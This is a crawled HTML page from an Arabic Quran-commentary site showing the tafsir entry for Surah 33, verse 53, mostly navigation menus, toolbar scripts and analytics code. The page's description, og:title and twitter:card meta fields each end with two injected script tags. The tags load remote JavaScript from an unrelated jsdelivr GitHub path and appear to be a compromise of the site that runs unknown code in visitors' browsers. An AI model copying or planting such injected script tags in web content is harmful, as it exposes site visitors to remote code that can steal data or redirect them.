

--- FILE ---
content_type: text/html;charset=windows-1256
request_url: https://www.altafsir.com/AyahTafsir.asp?SoraNo=33&AyahNo=53&NewPage=425
body_size: 13046
content:


<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;CHARSET=windows-1256">
<meta name="viewport" content="width=device-width, initial-scale=1">
<META NAME="GENERATOR" Content="Microsoft Visual Studio 6.0">
<meta Name="keywords" content=",أبدا,يؤذن,تؤذوا,يؤذي,الله,آمنوا,مستأنسين,إناه,أيها,بعده,بيوت,حجاب,حديث,الحق,يستحيى,تدخلوا,ادخلوا,دعيتم,رسول,أزواجه,سألتموهن,اسئلوهن,طعمتم,طعام,أطهر,عظيما,كان,متاعا,النبي,انتشروا,الناظرين,تنكحوا,عند,غير,قلوبكم,قلوبهن,وراء"/>
<meta Name="description" content="يايها الذين امنوا لا تدخلوا بيوت النبي الا ان يؤذن لكم الى طعام غير ناظرين اناه ولـكن اذا دعيتم فادخلوا فاذا طعمتم فانتشروا ولا مستانسين لحديث ان ذلكم كان يؤذي النبي فيستحيي منكم والله لا يستحيي من الحق واذا سالتموهن متاعا فاسالوهن من وراء حجاب ذلكم اطهر لقلوبكم وقلوبهن وما كان لكم ان تؤذوا رسول الله ولا ان تنكحوا ازواجه من بعده ابدا ان ذلكم كان عند الله عظيما<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

 
	
    <link rel="canonical" href="https://www.altafsir.com/AyahTafsir.asp?SoraNo=33&AyahNo=53&NewPage=425"  Hreflang="en-US" />

<meta Name="og:title" content="يايها الذين امنوا لا تدخلوا بيوت النبي الا ان يؤذن لكم الى طعام غير ناظرين اناه ولـكن اذا دعيتم فادخلوا فاذا طعمتم فانتشروا ولا مستانسين لحديث ان ذلكم كان يؤذي النبي فيستحيي منكم والله لا يستحيي من الحق واذا سالتموهن متاعا فاسالوهن من وراء حجاب ذلكم اطهر لقلوبكم وقلوبهن وما كان لكم ان تؤذوا رسول الله ولا ان تنكحوا ازواجه من بعده ابدا ان ذلكم كان عند الله عظيما<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>
<meta Name="twitter:card" content="يايها الذين امنوا لا تدخلوا بيوت النبي الا ان يؤذن لكم الى طعام غير ناظرين اناه ولـكن اذا دعيتم فادخلوا فاذا طعمتم فانتشروا ولا مستانسين لحديث ان ذلكم كان يؤذي النبي فيستحيي منكم والله لا يستحيي من الحق واذا سالتموهن متاعا فاسالوهن من وراء حجاب ذلكم اطهر لقلوبكم وقلوبهن وما كان لكم ان تؤذوا رسول الله ولا ان تنكحوا ازواجه من بعده ابدا ان ذلكم كان عند الله عظيما<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> "/>

<link REL="stylesheet" TYPE="text/css" HREF="TafsirCSSV3.CSS">
<link REL="stylesheet" TYPE="text/css" HREF="Responsive.CSS">
<script src="jQuery-2.1.4.min.js" type="text/javascript"></script>
<script src="../AltafsirLibrary/core.js" type="text/javascript"></script>
<title>AlTafsir.com - Ayah Tafsirs - تفسير الايات </title>
<style>
	.innerContent .PageDisp {
		left: 0 !important;
		right: 20px;
	}
	.innerContentEng .PageDisp {
		left: 20px !important;
	}
	.innerContentEng .TextArabic,
.ENContainer .innerContent{
	direction: ltr;
	text-align: left
}
@media (max-width: 768px) { 

	.innerContentEng .PageDisp,
	.innerContent .PageDisp {
	    max-width: 94% !Important;
	    left: 0 !important;
		right: 0 !important;
	    padding: 0 3%;
	}
}
</style>
<script LANGUAGE="javascript">
	$(document).ready(function(){
		$(".menuIcon").click(function(){
			$("body").toggleClass("opendMenu");
		})
	});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1Z69NLM5"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-7M1Z69NLM5');
</script>

<!-- Display the Forumes -->
<script LANGUAGE="javascript">
	function ViewTafsir(SoraNo, AyahNo, MadhabID, TafsirID, languageID)
	{
	    //document.location.href =  "ViewForum.asp?ForumID="  + id;
	    var sURL = "Tafasir.asp?tMadhNo=" + MadhabID + "&tTafsirNo=" + TafsirID + "&tSoraNo=" + SoraNo + "&tAyahNo=" + AyahNo + "&tDisplay=yes&UserProfile=0&LanguageId=" + languageID;
	   // alert(sURL);
	    document.location.href = sURL;

	}
	
	function colorText(id)
	{
		id.style.color = "blue"
		id.style.cursor = "hand"
		//window.status = "انقر لعرض الرسائل"
		id.title = 'انقر لعرض تفسير الآية';
	}
	
	function uncolorText(id)
	{
		id.style.color = "black"
		id.style.cursor = "default"
		window.status =""
	}
</script>


</head>
<body >
<div class="mobileHeader">
	<div class="menuIcon">
	  <div class="bar1"></div>
	  <div class="bar2"></div>
	  <div class="bar3"></div>
	</div>
	<div class="headerlogo">
		<a href="indexArabic.asp">
			<img src="images/approvedSide1Arabic256.GIF" alt=" " border="0">
		</a>
	</div>
	<div style="clear: both"></div>
</div>
<div class="container">



	

<!--Right Menu begining: HEIGHT: 865px; -->
<div id="Arabic" class="MainMenu MainMenuAr InnerMainMenu">
	<div class="logo" style="height: 90px; margin: 0 auto; width: 67px;">	<a href="https://www.altafsir.com/indexArabic.asp?LanguageID=1"><IMG height="93" src="images/approvedSide1Arabic256.GIF" width="66" border="0"></a>	</div>
	
<ul class="TopMenu">
	<li><a id="quran1" href="https://www.altafsir.com/Quran.asp?SoraNo=1&Ayah=1&NewPage=1&LanguageID=1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
											  القرآن والتجويد
 </a></li>
    <li><h1><a  id="altafasir1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Tafasir.asp?tMadhNo=0&tTafsirNo=0&tSoraNo=1&tAyahNo=1&tDisplay=no&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						التفاسير </a></h1></li>
    <li><a id="Qeraat1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Recitations.asp?LanguageID=1&TypeID=A" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علم القراءات </a></li>
    <li><a id="quranscience2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/AsbabAlnuzol.asp?SoraName=1&Ayah=0&img=A&LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						علوم القرآن</a></li>
    <li><a id="MiscBooks2" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/MiscellaneousBooks.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						كتب متفرقة </a></li>
    <li><a id="translations1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Languages.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تراجم </a></li>
    <li><a id="search1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Quran_Search.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
							بحث وفهارس&nbsp;&nbsp; </a></li>
    <li><a id="registration1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/RegForm.asp?LanguageID=1" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">
						تسجيل </a></li>
    <li>
      
      <a style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' id='LoginArabic' href='https://www.altafsir.com/Login.asp?LanguageID=1' onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'> دخول</a>
      
    </li>
    <li><a  id="forum1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Discussion_Forums/ForumLogin.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						حوار </a></li>
    <li><a  id="Testimonies1" style='FONT-FAMILY: Arial; font-weight:bold' class='arMenuLink' href="https://www.altafsir.com/Testimonies.asp?LanguageID=1" onmouseover='return OnMouseOver(this.id)' OnMouseOut ='return OnMouseOut(this.id)'>
						إشادات </a></li>
    <li><a id="RareRecitations" href="https://www.altafsir.com/RecitationsOdd.asp?languageid=1&TypeID=C" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)"> 
                 قراءات نادرة 
            </a></li>
    <li><a id="similarVerses" href="https://www.altafsir.com/AyatMutashabehat.asp?languageid=1&TypeID=B" style="FONT-FAMILY: Arial; font-weight:bold" class="arMenuLink" onmouseover="return OnMouseOver(this.id)" OnMouseOut ="return OnMouseOut(this.id)">الآيات المتشابهات</a></li>
</ul>
    <!--<table align="left" border="0" cellPadding="0" cellSpacing="0" style="HEIGHT: 422px; WIDTH: 117px" width="75%" background="">
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
			
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr><tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>

			
			
			<tr>
				<td height="8" >
					 
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
			<tr>
				<td height="8"><p>
					<img align="absMiddle" alt="" height="17" src="images/Diamond.gif" width="17">
					
					</p>
				</td>
			</tr>
		
			
			
			
			         <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			</p></td>
      </tr>
            <tr> 
        <td height="8"><p>
			<img align="absMiddle" alt ="" height="17" src="images/Diamond.gif" width="17"> 
			
			</p></td>
      </tr>
					</table>-->
	
	
<script type="text/javascript">  
function showHubTooltip()
{
	document.getElementById("HubToolTip").innerHTML = "";
	document.getElementById("HubToolTip").style.display = "block";
	document.getElementById("HubToolTip").style.zIndex = '100';
	document.getElementById("HubToolTip").style.position = 'absolute';

}

function HideHubTooltip()
{
	document.getElementById("HubToolTip").style.display = "none";
}
</script>


<div class="AdArea"> <a href="https://www.quranicthought.com" target="_blank"> <IMG border=0 src="images/QuranicThough.jpg" alt="موقع الفكر القرآني" ></a> </div>
<div class="AdArea"> <a href="https://www.greattafsirs.com" target="_blank"> <IMG border=0 height=97 width=80 src="images/GreatTafsirs.png" alt="موقع التفاسير العظيمة"></a> </div>

<ul class="BottomMenu BottomMenuArabic">
  <div id="HubToolTip"> </div>
  <li><a  href ="https://www.altafsir.com/LoveInQuranIntro.asp?LanguageID=1" title="الحب في القرآن الكريم"> الحب في القرآن الكريم</a></li>
  <li><a href ="https://www.altafsir.com/Books/DailyWird2010.pdf" target="_blank"  title=" ورد القرآن اليومي"> ورد القرآن اليومي</a></li>
  <li><a href ="https://www.altafsir.com/QuranOnMobile.asp?LanguageId=1" title="القرآن الكريم على الموبايل"> القرآن الكريم على الموبايل</a></li>
  <li><a href="https://www.altafsir.com/El-MuftiCV.asp?LanguageID=1" title="اسأل المفتي">اسأل المفتي</a></li>
  <li><a href="https://www.altafsir.com/El-MufasserCV.asp?LanguageID=1" title="اسأل المفسر">اسأل المفسر</a></li>
<!--<li><a href="Quran_Pages_Index.asp?Language=1" target="_blank" title="ايات القرآن"> ايات القرآن</li>-->
  <li><a href="https://www.altafsir.com/Books/Al_Jazreyah.pdf" target="_blank" title="الجزرية"  > الجزرية</a></li>
  <li><a href="https://www.altafsir.com/Books/Tuhfat_AlAtfal.pdf" target="_blank" title="تحفة الأطفال" > تحفة الأطفال</a></li>
  <li><a href="https://www.altafsir.com/Books/Fadael_AlQuran.pdf" target="_blank" title=" كتاب الفضائل" > كتاب الفضائل</a></li>
  <li><a href="https://www.altafsir.com/Books/Dua_full.pdf" target="_blank" title=" دعاء الخائف" > دعاء الخائف</a></li>
  <li><a href="https://www.altafsir.com/Books/Bayan_AlFarq/Tirmidhi_Bayan_al-Farq.pdf" target="_blank" title="بيان الفرق"> بيان الفرق</a></li>
</ul>

</div>

<div class="innerContent">

<div class="topSectionBG">

<script ID="clientEventHandlersJS" LANGUAGE="javascript">
<!--
var LinkPath = ""
function checkBrowser()
{
	if (document.all) 
		return "IE"
	else
		return "NN"
}

function OnMouseOver(parag) 
{
	Dom.getElm(parag).style.color = "yellow";	
}

function OnMouseOut(parag) 
{
	var paragid = parag;
	if(get_Pageid == paragid)
		Dom.getElm(parag).style.color = "yellow";
	else
		Dom.getElm(parag).style.color = "white";
}

function ChangeMenueLanguage()
{
	document.langForm.action = 'ConvertUILang.asp';
	document.langForm.CurrentPage.value  = document.location.href; 
	document.langForm.submit();
}

function send_feedBack(){
	var url			= window.location;
	var Bname		= navigator.appName;
	var BVesrsion	= navigator.appVersion;
	var plat		= navigator.platform ;
	var sysLang		= navigator.systemLanguage;
	var userLang	= navigator.userLanguage;
	var cpuClass	= navigator.cpuClass;
	
		document.location.href = "ContactUs.asp?url=" + url + "&AppName=" + Bname + "&AppVersion=" + BVesrsion + "&Platform=" + plat + "&SysLang=" + sysLang + "&UserLang=" + userLang + "&cpuClass=" + cpuClass
}	

function Get_Hint(Item)
{
	if (Item.id == "BookMark" || Item.id == "Taf_BookMark" || Item.id == "Quran_BookMark")
	{
		Item.style.cursor = "hand";
		Dom.getElm('Hint').style.visibility = "visible";
		Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
		Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;   
		Dom.getElm('Hint').innerHTML= "<font class='TextHelp'><b>حفظ عنوان الصفحة</b></font>" ; 
	}  
	else
		if (Item.id == "Printer" || Item.id =="Taf_Printer" || Item.id == "Quran_Printer")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>طباعة الصفحة</b></font>";
		}
	else
		if (Item.id == "MailToFrieind" || Item.id == "Taf_MailToFrieind" || Item.id == "Quran_MailToFrieind")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>أرسل الصفحة الى صديق</b></font>";
		}
		else
		if ( Item.id == "FeedBack" || Item.id == "Taf_FeedBack" || Item.id == "Quran_FeedBack")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility = "visible";
			Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
			Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
			Dom.getElm('Hint').innerHTML = "<font class='TextHelp'><b>اقتراحات وملاحظات</b></font>";
		}
		else
		if (Item.id == "Help" || Item.id == "Taf_Help" || Item.id == "Quran_Help")
		{
			Item.style.cursor="hand";
			Dom.getElm('Hint').style.visibility="visible";
			Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
			Dom.getElm('Hint').style.left=parseInt(Item.style.left)+45;
			Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>مساعدة</b></font>";
		}
		else
			if (Item.id == "Taf_KeyBrd")
			{
				Item.style.cursor="hand";
				Dom.getElm('Hint').style.visibility="visible";
				Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
				Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
				Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>لوحة مفاتيح افتراضية</b></font>";
			}
			else
				if (Item.id == "Quran_Tajweed")
				{
					Item.style.cursor="hand";
					Dom.getElm('Hint').style.visibility="visible";
					Dom.getElm('Hint').style.top=parseInt(Item.style.top)+38;
					Dom.getElm('Hint').style.left=parseInt(Item.style.left)+30;
					Dom.getElm('Hint').innerHTML="<font class='TextHelp'></font>";
				}
				else
					if (Item.id == "LanguageItem" || Item.id == "Taf_Language" || Item.id == "Quran_Language" )
					{
					
					
						Item.style.cursor="hand";
						Dom.getElm('Hint').style.visibility="visible";
						Dom.getElm('Hint').style.top = parseInt(Item.style.top) + 38;
						Dom.getElm('Hint').style.left = parseInt(Item.style.left) + 30;
						Dom.getElm('Hint').innerHTML="<font class='TextHelp'><b>التحويل إلى الانجليزية</b></font>";
					}
}

function Remove_Hint()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
}

//RemoveTajweedMenue()
function Remove_HintTajweed()
{
	Dom.getElm('Hint').style.visibility ="hidden"; 
	RemoveTajweedMenue()
}

function BookMark_Page()
{
	var url,title;
	url = window.location;  
	title = document.title;
	if (checkBrowser() == "IE")
		window.external.AddFavorite(url,title)   
	else
		alert("Press Ctrl+D to Bookmark this page")
}

function MailToFriend_Send()
{
  	var url			= window.location;
	document.formURLGlobe.urlFull.value = window.location;
	var type		= "MailToFriend";
	document.formURLGlobe.action = "MailToFriend.asp?Type=" + type
	document.formURLGlobe.submit();
}

function Tajweed_onclick()
{	
	if ("" == "0")
		getTajweedMenue(0)
	else
		getTajweedMenue(1)	
}

function PrintPage()
{
	try {
		var printLayer = Dom.getElm("SearchResults").innerHTML;
		document.PrinterForm.text1.value = printLayer; 
		if (get_Pageid == "altafasir1")
		{	var Ayah1 = Dom.getElm('Ayat');
			var Sora1 = Dom.getElm('SoraName');
			var TafsirName = Dom.getElm('Tafsir').options[Dom.getElm('Tafsir').selectedIndex].text;
			
				window.open("printpage.asp?status=Paging&Page=Tafasir&Ayah="+Ayah1.value+"&Sora="+ Sora1.value+ "&TafsirName=" + TafsirName, null , "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
		}
			else
			if(get_Pageid =="Qeraat1")
				window.open("printpage.asp?status=Paging&Page=Qeraat1&SoraNo="+document.Form1.SoraName.value+"&AyahNo="+document.Form1.Ayat.value+"&RuleID="+document.Form1.Rule.value+"&QareeID="+document.Form1.Reader.value+"&RaweeID="+document.Form1.Narrator.value+"&Word="+document.Form1.rWord.value, null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");					
			else
				window.open("printpage.asp?status=none", null, "top=20,left=400,height=600, width=600, status=no, toolbar=no, menubar=no, location=no, scrollbars=yes");
	}
	catch(e)
	{
		alert("لا توجد مادة للطباعة");
	}
}
//-->
</script>
<FORM action="" method=post id=SendUrlToContactUs name=SendUrlToContactUs>
	<INPUT type="hidden" id=UrlTextFeedBack name=UrlTextFeedBack></input>
	<INPUT type="hidden" id=BnameTextFeedBack name=BnameTextFeedBack></input>
	<INPUT type="hidden" id=BVesrsionTextFeedBack name=BVesrsionTextFeedBack></input>
	<INPUT type="hidden" id=platlTextFeedBack name=platlTextFeedBack></input>
	<INPUT type="hidden" id=sysLangTextFeedBack name=sysLangTextFeedBack></input>
	<INPUT type="hidden" id=userLangTextFeedBack name=userLangTextFeedBack></input>
	<INPUT type="hidden" id=cpuClassTextFeedBack name=cpuClassTextFeedBack></input>

<input name="ServerDate" id="ServerDate" value="2026" type="hidden">

</FORM>
<!-- Display layer-->

<!-- Print page Form -->
<FORM action="" method=POST id=PrinterForm name=PrinterForm>
	<INPUT type="hidden" id=text1 name=text1>
</FORM>

<!-- Language Form -->
<FORM action="" method=POST id=langForm name=langForm>
	<INPUT type="Hidden" id=LanguageID name=LanguageID value="1">	
	<INPUT type="Hidden" id=CurrentPage name=CurrentPage >	
</FORM>




<!-- Top title opening-->
<div id="TopTitle" class="topSection">&nbsp;
		<div id="ToolBar" style="HEIGHT: 29px; LEFT: 40px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 216px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_B.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 216px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()"  class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action =  'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" OnClick="send_feedBack()" class='TextHelp'></div></a>
			<div id="Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:ChangeMenueLanguage()"><div id="LanguageItem" style="LEFT: 169px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!-- menu with printer icon-->
		<div id="Taf_ToolBar" style="HEIGHT: 29px; LEFT: 45px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 249px" class='TextHelp'>
			<div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_A.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 249px" class='TextHelp'></div-->
			<a href="javascript:BookMark_Page()"><div id="Taf_BookMark" style="HEIGHT: 15px; LEFT: 4px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Taf_Printer" style="HEIGHT: 15px; LEFT: 37px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Taf_MailToFrieind" style="HEIGHT: 15px; LEFT: 69px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Taf_FeedBack" style="HEIGHT: 15px; LEFT: 102px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Taf_Help" style="HEIGHT: 15px; LEFT: 136px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
			<a href="javascript:vkbBtn_onclick('VKB/vkb.asp')"><div id="Taf_KeyBrd" style="HEIGHT: 15px; LEFT: 169px; POSITION: absolute; TOP: 0px; WIDTH: 27px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp' ></div></a>
			<a href="javascript:ChangeMenueLanguage()"><div id="Taf_Language" style="LEFT: 202px; WIDTH: 27px; POSITION: absolute; TOP: 0px; HEIGHT: 15px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
	</div> 
		
	<!--menue for quran page-->
		<div id="Quran_ToolBar" style="HEIGHT: 29px; LEFT: 47px; OVERFLOW: hidden; POSITION: absolute; TOP: 60px; VISIBILITY: hidden; WIDTH: 289px" class='TextHelp'>
			<!--div style="BACKGROUND-IMAGE: url(images/Tool_Bar_Arabic_C.gif); HEIGHT: 16px; OVERFLOW: hidden; POSITION: absolute; WIDTH: 289px" class='TextHelp'></div-->
			<a  href="javascript:BookMark_Page()"><div id="Quran_BookMark" style="HEIGHT: 16px; LEFT: 0px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:PrintPage()"><div id="Quran_Printer" style="HEIGHT: 16px; LEFT: 33px; POSITION: absolute; TOP: 0px; WIDTH: 32px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:MailToFriend_Send()"><div id="Quran_MailToFrieind" style="HEIGHT: 16px; LEFT: 65px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'></div></a>
			<a href="javascript:send_feedBack();javascript:document.SendUrlToContactUs.action = 'ContactUs.asp';javascript:document.SendUrlToContactUs.UrlTextFeedBack.value  = window.location;javascript:document.SendUrlToContactUs.BnameTextFeedBack.value  = navigator.appName;javascript:document.SendUrlToContactUs.BVesrsionTextFeedBack.value  = navigator.appVersion;javascript:document.SendUrlToContactUs.platlTextFeedBack.value  = navigator.platform;javascript:document.SendUrlToContactUs.sysLangTextFeedBack.value  = navigator.systemLanguage;javascript:document.SendUrlToContactUs.userLangTextFeedBack.value  = navigator.userLanguage;javascript:document.SendUrlToContactUs.cpuClassTextFeedBack.value  = navigator.cpuClass;javascript:document.SendUrlToContactUs.submit();"><div id="Quran_FeedBack" style="HEIGHT: 16px; LEFT: 98px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" Onclick="send_feedBack" class='TextHelp'></div></a>
			<div id="Quran_Help" style="HEIGHT: 16px; LEFT: 131px; POSITION: absolute; TOP: 0px; WIDTH: 33px" onmouseover="Get_Hint(this)" onmouseout="Remove_Hint()" class='TextHelp'  onclick="window.open('IntroSrc.asp');"></div>
